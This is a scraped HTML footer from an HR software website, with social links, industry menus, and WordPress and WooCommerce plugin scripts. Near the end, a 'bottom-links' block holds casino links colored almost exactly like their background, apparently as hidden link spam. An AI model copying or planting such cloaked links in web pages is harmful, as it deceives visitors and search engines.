					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-73c6acc" href="https://www.linkedin.com/company/hihellohr" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-460938f" href="https://www.instagram.com/hihellohr/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-9efc99b" href="https://twitter.com/hihellohr" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-4c03367" href="https://www.pinterest.com/hiihellohr/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-caeaca4 elementor-shape-circle e-grid-align-left e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="caeaca4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-495a9c5" href="https://www.facebook.com/profile.php?id=61560255571934&#038;mibextid=ZbWKwL" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-73c6acc" href="https://www.linkedin.com/company/hihellohr" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-460938f" href="https://www.instagram.com/hihellohr/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-9efc99b" href="https://twitter.com/hihellohr" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-4c03367" href="https://www.pinterest.com/hiihellohr/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-09fda72" href="https://www.youtube.com/@hihellohr" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-043d302 elementor-shape-circle e-grid-align-left e-grid-align-tablet-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="043d302" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-495a9c5" href="https://www.facebook.com/profile.php?id=61560255571934&#038;mibextid=ZbWKwL" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-73c6acc" href="https://www.linkedin.com/company/hihellohr" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-460938f" href="https://www.instagram.com/hihellohr/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-9efc99b" href="https://twitter.com/hihellohr" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-4c03367" href="https://www.pinterest.com/hiihellohr/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f62b619" data-id="f62b619" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74f8fb7 footer-heading-text elementor-widget elementor-widget-text-editor" data-id="74f8fb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Quick links								</div>
				</div>
				<div class="elementor-element elementor-element-eee5f08 hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="eee5f08" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-eee5f08" class="hfe-nav-menu"><li id="menu-item-8902" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://hihellohr.com/login/" class = "hfe-menu-item">Login</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://hihellohr.com/about-us/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://hihellohr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://hihellohr.com/help/" class = "hfe-menu-item">Help</a></li>
<li id="menu-item-12336" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://hihellohr.com/web-stories/" class = "hfe-menu-item">Web Stories</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://hihellohr.com/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-15691" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://hihellohr.com/news-events/" class = "hfe-menu-item">News &#038; Events</a></li>
<li id="menu-item-19782" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://hihellohr.com/downloads/" class = "hfe-menu-item">Downloads</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b3574f" data-id="8b3574f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-354c525 footer-heading-text elementor-widget elementor-widget-text-editor" data-id="354c525" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									INDUSTRIES WE COVER								</div>
				</div>
				<div class="elementor-element elementor-element-f17ee81 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f17ee81" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/retail-industries/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Retail</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/education-industry/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Education</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/real-estate-industries/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Real Estate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/healthcare-industry/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Healthcare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/shipping-and-logistics-industries">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Shipping and Logistics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/information-technology-industry/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Information Technology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/security-guard-industries/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Guard &amp; Security Management</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1f7bc54 icon_footer_col" data-id="1f7bc54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ea26a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4ea26a4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hihellohr.com/tour-travel-industries/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Tour &amp; Travel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hihellohr.com/bfsi-insurance-industries/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">BFSI/ Insurance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hihellohr.com/food-beverage-management-industries/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Food &amp; Beverages</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hihellohr.com/hotel-management-industries/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Hotel Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hihellohr.com/best-sales-team-management-software/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Sales &amp; Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hihellohr.com/restaurant-management-industries/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Restaurant Management</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-135a667 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="135a667" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f1a91a1" data-id="f1a91a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e684bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e684bc1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7f4a360" data-id="7f4a360" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1efc6a1 elementor-widget elementor-widget-text-editor" data-id="1efc6a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #f57320;" href="https://hihellohr.com/app-privacy-policy/" target="_blank" rel="noopener">App Privacy Policy</a> | <a style="color: #f57320;" href="https://hihellohr.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a style="color: #f57320;" href="https://hihellohr.com/terms-of-service/" target="_blank" rel="noopener">Terms of Service</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f613192" data-id="f613192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a8c2c3 elementor-widget elementor-widget-text-editor" data-id="9a8c2c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2024 &#8211; 2025
hihellohr.com. All rights reserved. Powered by <a style="color: #f57320;" href="https://dipoletechi.com" target="_blank" rel="noopener">dipoletechi.com</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra-child\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="bottom-links" style="
        text-align:center;
        background-color:#747474;
        padding:15px 0;
        margin:0;
        color:#ffffff;
        position:relative;
        width:100%;
    ">
        <a href="https://robycasinos.fr/" style="color:#747472;">Robycasino</a>
		<a href="https://casinia1.fr/" style="color:#747472;">Casinia Login</a>
		<a href="https://casinoswiper.es/" style="color:#747472;">Swiper casino</a>
		<a href="https://casiniacasino.fi/" style="color:#747472;">Casinia Login</a>
    </div>
    
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-left" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764847952' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://hihellohr.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-sink-css' href='https://hihellohr.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-sink.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hihellohr.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hihellohr.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hihellohr.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hihellohr.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hihellohr.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://hihellohr.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.15" id="astra-theme-js-js"></script>
<script src="https://hihellohr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://hihellohr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://hihellohr.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/hihellohr.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://hihellohr.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.8.3" id="nbcpf-intlTelInput-script-js"></script>
<script id="nbcpf-countryFlag-script-js-extra">
var nbcpf = {"ajaxurl":"https:\/\/hihellohr.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://hihellohr.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.8.3" id="nbcpf-countryFlag-script-js"></script>
<script id="nbcpf-countryFlag-script-js-after">
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						defaultCountry: "in",preferredCountries: ["in"],
					});
					$(".wpcf7-phonetext").intlTelInput({
						autoHideDialCode: true,
						autoPlaceholder: true,
						nationalMode: false,
						separateDialCode: true,
						hiddenInput: "full_number",
						initialCountry: "in",preferredCountries: ["in"],	
					});
	
					$(".wpcf7-phonetext").each(function () {

						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();

						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(dial_code);
						
					});
						$(".wpcf7-phonetext").on("keyup", function() {
							var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
							
							var value   = $(this).val();
							//console.log(dial_code, value);
							if(value == "+")
								$(this).val("");
							else if(value.indexOf("+") == "-1")
								$(this).val(dial_code + value);
							else if(value.indexOf("+") > 0)
								$(this).val(dial_code + value.substring(dial_code.length));
						});
						$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					url: "https://ipapi.co/json/",
					//url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({preferredCountries: ["in"],
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: true,
								autoPlaceholder: true,
								nationalMode: false,
								separateDialCode: true,
								hiddenInput: "full_number",initialCountry: response.country_code.toLowerCase(),preferredCountries: ["in"],	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
								$("input[name="+hiddenInput+"-country-code]").val(dial_code);
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(dial_code);
								
							});
								
